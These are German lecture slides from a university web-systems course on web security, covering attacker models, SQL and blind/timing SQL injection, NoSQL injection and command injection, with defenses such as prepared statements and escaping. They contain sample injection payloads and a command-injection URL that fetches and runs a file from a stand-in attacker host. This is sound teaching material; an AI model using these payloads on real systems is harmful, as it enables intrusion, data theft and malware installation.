## Web-basierte Systeme

### 12: WebSecurity

Wintersemester 2024

Rüdiger Kapitza



Lehrstuhl für Verteilte Systeme und Betriebssysteme



Friedrich-Alexander-Universität **Technische Fakultät** 

## Vorlesungsplan



#### Zielsetzung der Lerneinheit

- Verständnis welche Angreifer/Angriffsvektoren existieren
- Ausgewählte Beispiele von Angriffen auf die Serverseite

#### **Hinweis**

■ Material basiert auf der WebSecurity Vorlesung von Martin Johns (TU Braunschweig)

# <span id="page-3-0"></span>[Angreifer im Web](#page-3-0)

Basic Web Paradigm

















### Angriffsoberfläche moderner Webanwendungen

#### Security Implications



## Vielzahl von möglichen Angreifern

#### Possible Attackers on the Web



- Befindet sich irgendwo in der Kommunikationsverbindung zwischen Client und Server
- Versucht, die Vertraulichkeit, Integrität und Authentizität der Verbindung zu stören
	- Beobachtung des Verkehrs (passiver Lauscher)
	- Fälschung des Datenverkehrs (z. B. Einschleusen gefälschter Pakete)
	- Unterbrechung des Datenverkehrs (z. B. selektives Verwerfen von Paketen)
	- Modifizierung des Datenverkehrs (z. B. Veränderung des unverschlüsselten HTTP-Datenverkehrs)
- "Man in the middle"
- Kann über das Netzwerk eine Verbindung zum entfernten System herstellen
	- Konzentriert sich meist auf den Server
- Versuche, das System zu kompromittieren
	- Ausführung von beliebigen Code
	- Exfiltration von Informationen (z. B. SQL-Injektionen)
	- Änderung von Informationen
	- Denial of Service Angriff

### Angriff auf die Webanwendungen

- "Man in the browser"
	- Kann HTTP-Anfragen im Browser des Benutzers erstellen
	- Kann den Status des Benutzers ausnutzen (z. B. Sitzungscookies)
	- Provoziert "confused deputy"
- Beispiele
	- Cross-Site Scripting: Angreifer kann beliebiges JavaScript im Kontext eines authentifizierten Benutzers ausführen
	- Cross-Site Request Forgery: Angreifer kann den Browser des Benutzers zwingen, bestimmte Vorgänge auf einer verwundbaren Website auszuführen
- Braucht in der Regel geringe technische Kompetenzen
- Verleitet Opfer bestimmte Handlungen auszuführen
	- Phishing
	- Click Jacking
- Kann technische Maßnahmen zur Erleichterung seiner Aufgabe einsetzen
	- Unicode URLs
	- Verwendung bekannter Symbole, die auf *sichere* Websites hinweisen

# <span id="page-18-0"></span>[Angriffe auf Datenbanken](#page-18-0)

- Kann sich über das Netzwerk mit einem entfernten System verbinden
	- In der Regel werden Server ausgewählt
- Wege Systeme zu kompromittieren
	- Ausführung von beliebigem Code
	- Exfiltration von Informationen (z. B. SQL-Injektionen)
	- Veränderung von Informationen
	- Denial of Service Angriff



#### Relationale Datenbanken

- Speichert Informationen in wohldefinierten Tabellen
	- Jede Tabelle hat einen Namen und mehrere Spalten (mit wohldefinierten Typen, z. B. int oder varchar)
	- Tabellen enthalten Zeilen (Datensätze)

Structured Query Language (SQL)

- Lesen, Ändern oder Löschen von Daten in Datenbankverwaltungssystemen (DBMS)
- SQL ist standardisiert (ISO and ANSI)
	- Alle DBMS fügen dem Standard einige proprietäre Erweiterungen hinzu
		- INSERT INTO ... SELECT FROM ... (MySQL)
		- SELECT .. INTO .. FROM (PostgreSQL)
- Wird in fast jeder größeren Webanwendung verwendet

s

#### Beispiele für SQL Anfragen:

- SELECT name FROM signup WHERE email='stick@company.org'
- INSERT INTO signup (name, email) VALUES ('Bob Stick', 'stick@company.org');
- UPDATE signup SET email='bob.stick@company.org' WHERE name='Bob Stick';

- SQL verwendet Schlüsselwörter für die Abfragestruktur
	- SELECT, INSERT, DELETE, UPDATE, ...
- Daten werden in Form von Literalen angegeben
	- Zeichenketten, numerische Werte, usw.
- In der Realität werden Abfragen oft spontan erstellt?!
	- Eingaben von Benutzern

<sup>■</sup> DELETE FROM signup WHERE email='bob.stick@company.org':

### ■ Überprüfung

- 1 mysql\_query("
- 2 SELECT 1 FROM users
- 3 WHERE name='".\$\_GET["name"]."'
- 4 AND password='".\$\_GET["password"]."'");

User: bob, Password: password

1 SELECT 1 FROM users WHERE name='bob' AND password='password';

User: bob, Password: bob's passwordd

1 SELECT 1 FROM users WHERE name='bob' AND password='bob's password';

#### Ergebnis der zweiten Anfrage:

#1064 - You have an error in your SQL syntax; check the

- 2 manual that corresponds to your MySQL server version for
- 3 the right syntax to use near 'password'' at line 1

### ■ Überprüfung

- 1 mysql\_query("
- 2 SELECT 1 FROM users
- 3 WHERE name='".\$\_GET["name"]."'
- 4 AND password='".\$\_GET["password"]."'");
- User: bob, Password: a' OR 'a'='a

1 SELECT 1 FROM users WHERE name='bob' password='a' OR 'a'='a';

#### ■ Reduziert SQL Anweisung praktisch auf die reine Namensprüfung

## Auswirkungen von SQL Injektion

- Die Folgen eines SQL-Injection-Fehlers sind je nach der zugrunde liegenden Datenbank sehr unterschiedlich
	- Bspw. erlauben einige DB-Systeme die Verkettung von Befehlen innerhalb einer Interaktion

1 select \*... ; drop table SensitiveData;

- **Informationsleck** 
	- Wenn ein Rückkanal vorhanden ist, können beliebige Informationen bei der Einspeisung in einen einzelnen select erbeutet werden

```
1 select ... union select ....
```
- Ausführung von Befehlen
	- $\blacksquare$  xp cmdshell()
	- Erstellen von Ausgabedateien an interessanten Orten

```
1 select ... into outfile 'file_name'
```
## *Blind* SQL Injektion

- SQL-Injektionen können alle erforderlichen Daten in einer einzigen Abfrage exfiltrieren
	- **J.** Z.B. via UNION SELECT
- Abfragen geben möglicherweise aber nicht die gewünschte Ausgabe zurück sondern
	- lediglich die Anzahl der übereinstimmenden Zeilen
- Kann verwendet werden, um ein Stück für Stück mehr zu erfahren
	- Es sind also eine Reihe von Anfragen notwendig für einen erfolgreichen Angriff

```
1 <?php
2 $res = mysql_query("
3 SELECT 1 FROM users
4 WHERE name='".$_GET["name"]."'");
5
6 if (mysql_num_rows($res) == 1) {
7 print "OK";
8 } else {
9 print "NOK";
1011 ?>
```
- Blind SQLi ermöglicht nur ein Bit per Anfrage zu erfahren
	- Es werden Mittel benötigen, um genau dieses Bit auszuwählen
	- z.B. ist das erste Zeichen des Passworts ein 'a'
- Verwendung von Teilstrings
	- MID(str, pos, len): Anzahl Zeichen ab pos als Rückgabe
	- ORD(str): Gibt den ASCII-Wert für das am weitesten links stehende Zeichen in der Zeichenkette zurück
- **Verwendung von LIKE** 
	- Verwendung des Platzhalters 'a%' ('a' gefolgt von einer beliebigen Anzahl von Zeichen)
	- LIKE unterscheidet standardmäßig nicht zwischen Groß- und Kleinschreibung
	- \_ ist auch ein Platzhalter (für ein einzelnes Zeichen)















## Optimierungsmöglichkeiten

- Durchprobieren jedes einzelnen Zeichens ist aufwendig *O*(*n* ∗ *m*)
	- Zeichenfolge der Länge n und m verschiedene zu berücksichtigende Zeichen
- Schnellere Möglichkeit: Binäre Suche
	- Zeichen in ASCII-Wert umwandeln
	- Binäre Suche anwenden
	- Laufzeit *O*(*n* ∗ *log*(*m*))
- Alternative: zuerst den Zeichensatz reduzieren
	- WHERE passwort LIKE '%a%', ... LIKE '%b%', ...
	- Reduziert die m verschiedenen Zeichen
- Wenn sich die Ausgabe aufgrund der Abfrage nicht ändert kann man stattdessen das Timing ausnutzen
	- Kombination einer Bedingung mit einer Funktion, die mehr Zeit benötigt

```
1 IF(conditional, then, else)
```

```
2 BobCHMARK(count, operation)
```
- Wiederholt die Operation (z. B. BobCHMARCK(10000000, MD5('a')) oder SLEEP(Sekunden))
- Messung der Zeit bis zur Beantwortung der Anfrage

### Exploiting timing-based blind SQLi



**SELECT** 1 **FROM** posts WHERE author='bob' *A* (**SELECT IF**(MID(pass, 1, 1) = 'a', SLEEP(1), 0) **FROM** users **WHERE** user='bob') *# '*

- SQL-Injektion erfolgt durch unsichere Verwendung von Daten unter der Kontrolle des Angreifers
	- ... bei den meisten Angriffen durch Injektion (z.B. buffer owerflows)
- Beste Lösung: prepared statements
	- Separation von Code und Daten
	- Server-seitige vorbereitete Anweisungen erhöhen die Leistung
		- Planung durch die Datenbank muss nur einmal erfolgen
		- Viele Bibliotheken verwenden nur client-seitige vorbereitete Anweisungen (e.g., pymysql)
- Vorbereitete Anweisungen können drastische Änderungen an der Codebasis erfordern
- Älteren Anwendungen kaum anpassbar
- Anstelle von vorbereiteten Anweisungen können Eingaben mit Escapeschutz versehen werden
	- Problem benutzerdefinierte Behandlung ist fehleranfällig und vorgesehene Funktionen müssen verstanden sein

```
1 mysql_query("SELECT * FROM posts WHERE author='" . mysqli_real_escape_string(
      $_GET["name"]). "'");
```
Begriff beschreibt verschiedene Klassen von Datenspeichern

- Dokumentenbasiert (z. B. MongoDB, CouchDB)
- Key/value Dienste (z. B. Redis)
- Graphdatenbanken (z.B. Neo4J)

■ Oft wird ein SQL-ähnliches Anfrageformat unterstützt

```
1 db.employees.find({lastname: "Stick"}))
2 / / vs.3 SELECT * FROM employees WHERE lastname='Stick';
4
5 db.employees.findOne({lastname: "Stick"}))
6 //vs.
7 SELECT * FROM employees WHERE lastname='Stick' LIMIT 1;
```
#### ⇒ Es kommt zu ähnlichen Problemen wie bei SQL

- Web-Programmiersprachen sind selten typsicher
	- Programmierer erwarten Strings für Abfragen
	- Bspw. erzeugt PHP einen assoziatives Array aus dem GET-Parameter was zu Problemen führen kann
- Lösung: Typen erzwingen
	- PHP: (string)\$\_GET["Name"]
	- Python: str(request.GET["name"])

# <span id="page-42-0"></span>[Befehlsinjektion](#page-42-0)

- Programmierer können sich dafür entscheiden, Betriebssystembefehle mit Benutzereingaben auszuführen
	- Programmiersprache hat keine passende Bibliothek (z. B. htpasswd-Generierung)
	- Programmierer sucht den vermeintlich kürzesten Weg
- **Beispiel:** 
	- Erwartete Verwendung:
		- http://example.org/add\_user?username=ben&password=secret
	- Ergebnis: htpasswd -b .htpasswd bob secret

### Böswillige Verwendung von Befehlen

 import os 2 def add user(request, username, password): os.system("htpasswd -b .htpasswd %s %s" % (username, password)) return HttpResponse("user added")

#### **Alternativer Aufruf:**

- 1 http://example.org/add\_user?username=bob; wget http://attacker.org/
- 2 mal; chmod +x mal; ./mal %26 %23&password=secret

#### **Ergebnis:**

- 1 htpasswd -b .htpasswd bob;
- 2 wget http://attacker.org/mal;
- 3 chmod +x mal;
- $./mal$  & # secret

#### ■ Bash: cmd1; cmd2

Ermöglicht es zwei Befehle aneinanderzureihen unabhängig von den Ergebnissen des ersten Befehls

- Problem: Befehl und Argumente nicht richtig getrennt
	- bash parst und erweitert Argumente (z.B. \$)
- Mögliche Lösung am Beispiel von Python: Separation von Befehl und Daten



- Lösung 2 (PHP): Argumente richtig escapen
	- Strings in einfachen Anführungszeichen werden von der Bash nicht interpretiert
	- string escapeshellarg(string \$arg)
- Pfad-Traversal Zugriff auf nicht authorisierte Dateien
	- Unzureichende Überprüfung der Eingabe auf Metazeichen
- Dynamische Einbindung von Programmcode
	- PHP: include(\$\_GET["page"]);
- Upload von beliebiger Dateien
- **Deserializations-Angriffe**
- Angriffe auf Template-Mechanismen
- usw.